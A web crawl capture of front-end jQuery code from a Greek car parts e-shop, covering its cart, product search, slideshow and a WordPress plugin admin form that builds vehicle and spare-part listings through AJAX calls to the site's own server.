    jQuery(this).find(".mini_cart").addClass("mini_cart_toggle_small")
}), jQuery(".open_mini_cart_small").find(".mini_cart").mouseleave(function() {
    jQuery(this).removeClass("mini_cart_toggle_small")
}), jQuery(".cart_icon_toggle").find(".mini_cart").mouseleave(function() {
    jQuery(this).removeClass("mini_cart_toggle")
}), jQuery(".small_inner_search .sis_btn").click(function() {
    var r = jQuery(".small_inner_search input").val(),
        e = window.location.href;
    modified = e.split("?"), window.location.href = modified[0] + "?key=" + r
}), 

jQuery(".small_inner_search input").keyup(function() {
    var r = jQuery(".small_inner_search input").val(),
        e = jQuery(".query").val();
    r.length > 3 ? jQuery.post("https://www.carsprofitparts.gr/queries.php", {
        load_prods: r,
        query: e
    }, function(r) {
        console.log(r), r > 0 ? (clearTimeout(), jQuery(".hidden_search_pop_out").css({
            opacity: "1"
        }), 1 == r ? (jQuery(".found").text("Βρέθηκαν"), jQuery(".total_prods").text(r + " προϊόν")) : (jQuery(".found").text("Βρέθηκαν"), jQuery(".total_prods").text(r + " προϊόντα"))) : (jQuery(".hidden_search_pop_out").css({
            opacity: "1"
        }), jQuery(".total_prods").text("Δεν βρέθηκαν προϊόντα."), jQuery(".found").text(""), setTimeout(function() {
            jQuery(".hidden_search_pop_out").css({
                opacity: "0"
            })
        }, 2e3))
    }) : jQuery(".hidden_search_pop_out").css({
        opacity: "0"
    })
});

jQuery('.grandchild_container.homepageItem a').click(function(e){
	e.preventDefault();
	let href = jQuery(this).attr('href');
	jQuery('.condition_container').addClass('open_container');
	jQuery('.condition_container input').prop('checked',false);
	jQuery('.condition_container input').attr('href',href);
});
jQuery('.condition_container input').click(function(){
	jQuery('.condition_container input').prop('checked',false);
	jQuery(this).prop('checked',true);
});
jQuery('.condition_container .button').click(function(){
	jQuery('.condition_container input').each(function(){
		if(jQuery(this).prop('checked') == 1){
			let href = jQuery(this).attr('href');
			const val = jQuery(this).val();
		    window.location.href = href+"&filter_state="+val;
			//jQuery.post("https://www.carsprofitparts.gr/queries.php", {val: val}, function(result){
				//if(result == '1'){
			//		window.location.href = href;
				//}
			//});
		}
	});	
});

jQuery('.condition_container .svg svg').click(function(){
	jQuery('.condition_container').removeClass('open_container');
});

let startCounter = 2;
setInterval(function(){
	jQuery('.dot').each(function(){
		if(jQuery(this).attr('item') == startCounter){
			jQuery(this).click();
		}
	});
	startCounter++;
	if(startCounter == 4){
		startCounter = 1;
	}
},7000);

function showItem(n,elem){	
	jQuery('.dot').css({'background':'#1c708a'});
	jQuery(elem).css({'background':'#01303e'});
	jQuery('.homepage_header .home_page_container .homepage_photo_container .gallery .gallery_container img').each(function(){
		if(jQuery(this).attr('item') == n){
			if(jQuery(this).hasClass('show_image')){
				
			}else{
				jQuery(this).addClass('show_image');
			}
		}else{
			jQuery(this).removeClass('show_image');
		}
	});
}

</script>
</body>
</html>


--- FILE ---
content_type: text/javascript
request_url: https://www.carsprofitparts.gr/wp-content/plugins/adrenalize-car.gr/js/car.gr.js?ver=6.7.4
body_size: 3001
content:
jQuery('#activate').change(function (){
	if(jQuery(this).prop('checked') === true){
		jQuery('.choose_car_element_type').css({"display":"flex"});
	}else{
		jQuery('.choose_car_element_type').css({"display":"none"});
		jQuery('.choose_car_element_antalaktiko').css({"display":"none"});
		jQuery('.choose_car_element_antalaktiko').css({"display":"none"});
	}
});

jQuery('#titlewrap #title').change(function(){
	var title = jQuery(this).val();
	jQuery('#car_title').val(title);
	jQuery('#car_description').val(title);
});

jQuery('#tinymce p').change(function(){
	var title = jQuery(this).text();
	console.log(title);
	
});

jQuery('#antallaktiko').change(function (){
	if(jQuery(this).prop('checked') === true){
		jQuery('.choose_car_element_antalaktiko').css({"display":"flex"});
		jQuery('.choose_car_element_vehicle').css({"display":"none"});
		jQuery('#vehicle').prop('checked',false);		
	}else{
		jQuery('.choose_car_element_antalaktiko').css({"display":"none"});
	}
});

jQuery('#vehicle').change(function (){
	if(jQuery(this).prop('checked') === true){
		jQuery('.choose_car_element_antalaktiko').css({"display":"none"});
		jQuery('.choose_car_element_vehicle').css({"display":"flex"});
		jQuery('#antallaktiko').prop('checked',false);		
	}else{
		jQuery('.choose_car_element_vehicle').css({"display":"none"});
	}
});

jQuery('.car_options').click(function (){
	var title = jQuery("#title").val();	
	jQuery("#car_title").val(title);
});

function next_category(object,order){
	var term = jQuery(object).val();

	jQuery.post(adrenalizeCar.pluginUrl + '/admin/queries.php', {other_cat: term,order: order}, function(result){
		if((result == 'last')||(result == '')){
			var value_id = jQuery('.rest_categories select').last().val();
			var value_text = jQuery('.rest_categories select').last().find('option:selected').text();			
			jQuery('.choose_car_element_antalaktiko div #car_category_id').val(value_id);
			jQuery('.choose_car_element_antalaktiko div #car_category_name').val(value_text);			
		}else{
			jQuery('.rest_categories').append(result);
		}
	});
	
}

function onlyNumbers(){
	const checkArray = [".",",","e","+","-"];
	if(checkArray.includes(event.key)){
		event.preventDefault();
	}
}

function next_make_category_vehicle(e){
	jQuery(e).parent().next().find('#car_vehicle_product_model').empty();
	var term = jQuery(e).val();
	jQuery.post("https://www.carsprofitparts.gr/wp-content/plugins/adrenalize-car.gr/admin/queries.php", {models: term}, function(result){
		jQuery(e).parent().next().find('#car_vehicle_product_model').append(result);		
	});	
}

function next_make_category(e){
	jQuery(e).parent().next().find('#car_product_model').empty();
	var term = jQuery(e).val();
	console.log(term);
	jQuery.post("https://www.carsprofitparts.gr/wp-content/plugins/adrenalize-car.gr/admin/queries.php", {models: term}, function(result){
		jQuery(e).parent().next().find('#car_product_model').append(result);		
	});	
}

function dublicate_row(e){
	console.log('hi');
	var abpath = jQuery(e).parent().parent();
	if(abpath.find('#car_product_model').val() !== ''){
		abpath.clone().appendTo('.make_outer_container');
	}
}

function remove_row(e){
	if(jQuery('.make_container').length > 1){
		jQuery(e).parent().parent().remove();
	}
}

function moreDetailsVehicleCat(e){	
	const term = jQuery(e).val();
	const term_name = jQuery(e).find('option:selected').text();
	
	//load second type of vehicle
	continueVehicleOption(term);
	//
	addVehicleMake(term_name);
	//Show the right fields only
	showVisibleFields(term_name);
	//load featured options
	fillFeatures(term_name);
}

function addVehicleMake(term_name){
	jQuery('#car_vehicle_make_category').empty();
	jQuery.post("https://www.carsprofitparts.gr/wp-content/plugins/adrenalize-car.gr/admin/queries.php", {vehicle_make: term_name}, function(result){
		jQuery('#car_vehicle_make_category').append(result);	
	});
}

function continueVehicleOption(term){
	jQuery('.second_type_vehicle').empty();
	jQuery.post("https://www.carsprofitparts.gr/wp-content/plugins/adrenalize-car.gr/admin/queries.php", {other_cat_vehicle_cat: term}, function(result){
		jQuery('.second_type_vehicle').append(result);	
	});
}

function fillFeatures(term_name){
	jQuery('.features_container').empty();
	const id = jQuery('#hidden_product_id').val();
	jQuery.post("https://www.carsprofitparts.gr/wp-content/plugins/adrenalize-car.gr/admin/queries.php", {features: term_name,id: id}, function(result){
		jQuery('.features_container').append(result);
	});	
}

function showVisibleFields(term_name){
	console.log(term_name);
	jQuery('.vehicle_field').each(function(){
		let visibleData = jQuery(this).attr('visible-data').split(', ');
		if((visibleData.includes(term_name)) || visibleData == ""){
			jQuery(this).show();
			jQuery(this).attr('data-requirement','1');		
		}else{
			jQuery(this).find('input').val('');
			jQuery(this).find('select').val('');
			jQuery(this).hide();
			jQuery(this).attr('data-requirement','0');
		}		
	});
}

function getPredefinedData(vtype,vname){
	showVisibleFields(vname);
	fillFeatures(vname);		
}

function doubleCats(elem){
	var abpath = jQuery(elem).parent();	
	abpath.clone().appendTo('.fullCategories');
}

///////////////////////////////////////////////////////////////////////

function saveOptions(e){
	e.preventDefault();
	let carType,jsonTable;
	if(jQuery('#antallaktiko').prop('checked') == true){
		carType = 'Ανταλλακτικό'
	}else{
		
		if(jQuery('#vehicle').prop('checked') == true){
			carType = 'Όχημα'
		}else{
			alert('Δεν μπορείτε να προχωρήσετε χωρίς να πατήσετε τις απαρέτητες πληροφορίες, παρακαλώ διαλέξτε τον τύπο της αγγελίας.')
		}
	}
	if(carType == 'Όχημα'){
		jsonTable = saveVehicle();
	}else{
		if(carType == 'Ανταλλακτικό'){
			jsonTable = savePart();
		}
	}
	const id = jQuery('#hidden_product_id').val();	
	jQuery('#_car_options').val(jsonTable);
	
	jsonTable = JSON.parse(jsonTable);	
	jQuery.post("https://www.carsprofitparts.gr/wp-content/plugins/adrenalize-car.gr/admin/queries.php", {update_custom_field: jsonTable,id: id,carType: carType}, function(result){
		console.log(result);
	});
	alert('Οι πληροφορίες του car.gr ενημερώθηκαν!');
	
}

function saveVehicle(){
	const checkArray = ["car_vehicle_beds","car_vehicle_cabins","car_vehicle_fuel_type","car_vehicle_color","car_vehicle_engine","car_vehicle_power","car_vehicle_mileage","car_vehicle_first_regyear","car_vehicle_first_regmonth","car_vehicle_part_condition","car_vehicle_price","car_vehicle_unique_id","car_vehicle_price","car_vehicle_category_id","car_vehicle_product_model","car_vehicle_make_from","car_vehicle_make_to"]
	let safety_bit;
	var jsonTable = '';
	jsonTable +='{';
	for(let i = 0;i<checkArray.length;i++){
		if(jQuery('#'+checkArray[i]).val() == ''){
			if(jQuery('#'+checkArray[i]).is(":visible")){				
				safety_bit = 1;
				break;
			}else{}	
		}else{
			safety_bit = 1;
		}
	}	
	if(safety_bit == 1){
		jQuery('.choose_car_element_vehicle .vehicle_field').each(function(){
			if(jQuery(this).hasClass('make_outer_container')){
				innerCont = jQuery(".make_outer_container .make_container");
				jsonTable += '"makemodels":{';
				innerCont.each(function(){
					jsonTable += '"makemodel":{';
					jQuery(this).find('.make_details').each(function(){					
						pathin = jQuery(this).find('input');
						if(pathin.length){
							if(pathin.attr('type') == 'checkbox'){
								itemName = pathin.attr('name');
								if(pathin.is(":checked")){
									itemValue = 1;
								}else{
									itemValue = 0;
								}
								jsonTable += '"'+itemName+'":"'+itemValue+'",';
							}else{
								itemName = pathin.attr('name');
								itemValue = pathin.val();					
								jsonTable += '"'+itemName+'":"'+itemValue+'",';
							}
						}else{
							if(jQuery(this).find('select').length){
								jQuery(this).each(function(){							
									itemName = jQuery(this).find('select').attr('name');
									itemValue = jQuery(this).find('select').val();
									jsonTable += '"'+itemName+'":"'+itemValue+'",';
								});
							}else{
								if(jQuery(this).find('textarea').length){
									jQuery(this).each(function(){
										itemName = jQuery(this).find('textarea').attr('name');
										itemValue = jQuery(this).find('textarea').val();
										jsonTable += '"'+itemName+'":"'+itemValue+'",';
									});
								}else{
									
								}
							}					
						}
					})
					jsonTable = jsonTable.slice(0, -1);
					jsonTable += '},'
				});
				jsonTable = jsonTable.slice(0, -1);
				jsonTable += '},'
			}else{
				path = jQuery(this).find('input');
				if(path.length){
					if(path.attr('type') == 'checkbox'){
						itemName = path.attr('name');
						if(path.is(":checked")){
							itemValue = 1;
						}else{
							itemValue = 0;
						}
						jsonTable += '"'+itemName+'":"'+itemValue+'",';
					}else{
						itemName = path.attr('name');
						itemValue = path.val();					
						jsonTable += '"'+itemName+'":"'+itemValue+'",';
					}
				}else{
					if(jQuery(this).find('select').length){
						jQuery(this).each(function(){
							itemName = jQuery(this).find('select').attr('name');
							itemValue = jQuery(this).find('select').val();
							jsonTable += '"'+itemName+'":"'+itemValue+'",';
						});
					}else{
						if(jQuery(this).find('textarea').length){
							jQuery(this).each(function(){
								itemName = jQuery(this).find('textarea').attr('name');
								itemValue = jQuery(this).find('textarea').val();
								jsonTable += '"'+itemName+'":"'+itemValue+'",';
							});
						}else{
							itemName =  jQuery('second_type_vehicle').attr('name');
							itemValue = jQuery('second_type_vehicle').val();
							jsonTable += '"'+itemName+'":"'+itemValue+'",';
						}
					}					
				}				
			}
			if(jQuery(this).hasClass('second_type_vehicle')){
				itemName =  jQuery('.second_type_vehicle').attr('name');
				itemValue = jQuery('.second_type_vehicle').val();
				jsonTable += '"'+itemName+'":"'+itemValue+'",';
			}
		});
		var counter = 0; 
		jsonTable += '"features":{'
		jQuery('.features_container .feature_items').each(function(){
			itemValue = jQuery(this).find('input').val();
			if(jQuery(this).find('input').is(":checked")){
				jsonTable += '"'+counter+'":"'+itemValue+'",';
				counter++;
			}			
		});		
		jsonTable = jsonTable.slice(0, -1);
		jsonTable += '}'
		jsonTable +='}';
	}else{
		alert('Δεν μπορούμε να προχωρίσουμε στην ενημέρωση των δεδομένων σας καθώς δεν έχετε συμπληρώσει όλα τα απαρέτητα πεδία. Παρακαλώ συμπληρώστε όλα τα απαρέτητα πεδία και προσπαθήστε ξανά!')
	}	
	return jsonTable;
}

function savePart(){
	const checkArray = ["car_unique_id","car_price","car_category_id","car_product_model","car_make_from","car_make_to"]
	let safety_bit,itemName,itemValue,path,innerCont,pathin;
	var jsonTable = '';
	jsonTable +='{';
	for(let i = 0;i<checkArray.length;i++){		
		if(jQuery('#'+checkArray[i]).val() == ''){
			safety_bit = 1;
			break;
		}else{
			safety_bit = 1;
		}
	}
	if(safety_bit == 1){
		jQuery('.choose_car_element_antalaktiko  .car_part_items').each(function(){
			if(jQuery(this).attr('name') != 'not'){
				if(jQuery(this).hasClass('make_outer_container')){
					innerCont = jQuery(".make_outer_container .make_container");
					jsonTable += '"makemodels":{';
					var counter = 0;
					innerCont.each(function(){					
						jsonTable += '"'+counter+'":{';
						jQuery(this).find('.make_details').each(function(){					
							pathin = jQuery(this).find('input');
							if(pathin.length){
								if(pathin.attr('type') == 'checkbox'){
									itemName = pathin.attr('name');
									if(pathin.is(":checked")){
										itemValue = 1;
									}else{
										itemValue = 0;
									}
									jsonTable += '"'+itemName+'":"'+itemValue+'",';
								}else{
									itemName = pathin.attr('name');
									itemValue = pathin.val();					
									jsonTable += '"'+itemName+'":"'+itemValue+'",';
								}
							}else{
								if(jQuery(this).find('select').length){
									itemName = jQuery(this).find('select').attr('name');
									itemValue = jQuery(this).find('select').val();
									jsonTable += '"'+itemName+'":"'+itemValue+'",';
								}else{
									if(jQuery(this).find('textarea').length){
										jQuery(this).each(function(){
											itemName = jQuery(this).find('textarea').attr('name');
											itemValue = jQuery(this).find('textarea').val();
											jsonTable += '"'+itemName+'":"'+itemValue+'",';
										});
									}else{
										
									}
								}					
							}
						})
						jsonTable = jsonTable.slice(0, -1);
						jsonTable += '},'
						counter++;
					});
					jsonTable = jsonTable.slice(0, -1);
					jsonTable += '},'
				}else{
					path = jQuery(this).find('input');
					if(path.length){
						if(path.attr('type') == 'checkbox'){
							itemName = path.attr('name');
							if(path.is(":checked")){
								itemValue = 1;
							}else{
								itemValue = 0;
							}
							jsonTable += '"'+itemName+'":"'+itemValue+'",';
						}else{
							itemName = path.attr('name');
							itemValue = path.val();
							jsonTable += '"'+itemName+'":"'+itemValue+'",';
						}
					}else{
						if(jQuery(this).find('select').length){
							itemName = jQuery(this).find('select').attr('name');
							itemValue = jQuery(this).find('select').val();
							jsonTable += '"'+itemName+'":"'+itemValue+'",';
						}else{
							if(jQuery(this).find('textarea').length){
								jQuery(this).each(function(){
									itemName = jQuery(this).find('textarea').attr('name');
									itemValue = jQuery(this).find('textarea').val();
									jsonTable += '"'+itemName+'":"'+itemValue+'",';
								});
							}else{
								itemName =  jQuery('second_type_vehicle').attr('name');
								itemValue = jQuery('second_type_vehicle').val();
								jsonTable += '"'+itemName+'":"'+itemValue+'",';
							}
						}					
					}				
				}
			}
		});
		jsonTable = jsonTable.slice(0, -1);
		jsonTable +='}';
	}else{
		alert('Δεν μπορούμε να προχωρίσουμε στην ενημέρωση των δεδομένων σας καθώς δεν έχετε συμπληρώσει όλα τα απαρέτητα πεδία. Παρακαλώ συμπληρώστε όλα τα απαρέτητα πεδία και προσπαθήστε ξανά!')
	}
	return jsonTable;
}

function search_input(e){
	var s = jQuery(e).val();
	if(s.length >= 3){
		jQuery.post("https://www.carsprofitparts.gr/wp-content/plugins/adrenalize-car.gr/admin/queries.php",{s: s},function(result){				
			if(result == ""){
				result = "<span class=error_message>Δεν βρέθηκαν αποτελέσματα, προσπαθήστε με διαφορετικές λέξεις.</span>";
			}						
			jQuery(e).siblings(".second").empty();
			jQuery(e).siblings(".second").html(result);
		});				
	}else{
		jQuery(".second").empty();
	}
}

function clearValue(elem,item,name){
	let oldVal = jQuery('#car_category_id').val();
	jQuery('#car_category_id').val(oldVal+','+item);
	jQuery(elem).parent().parent().find('.search_input').val(name);
	jQuery('.second').empty();
}